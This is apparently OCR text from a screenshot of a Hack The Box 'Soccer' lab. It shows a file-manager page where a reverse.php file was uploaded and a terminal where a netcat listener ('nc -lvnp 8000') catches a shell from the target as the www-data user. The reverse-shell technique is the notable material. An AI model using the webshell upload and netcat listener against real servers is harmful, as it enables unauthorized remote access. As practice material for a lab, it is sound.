 soccer.htb/tiny/uploads/reverse.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager / tiny / uploads Search Upload New Item Admin
Upload Files Upload from URL
Destination Folder: /var/www/html/tiny/uploads Back
5.5 KB
reverse.php
hosan@hosan: ~/Projects/htb/soccer
hosan@hosan: ~/Downlo... hosan@hosan: ~/Projects...
(hosan@hosan)-[~/Projects/htb/soccer]
$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.194] 46800
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:1
9:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
20:45:32 up 10 min, 0 users, load average: 0.00, 0.06, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU
WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
soccer.htb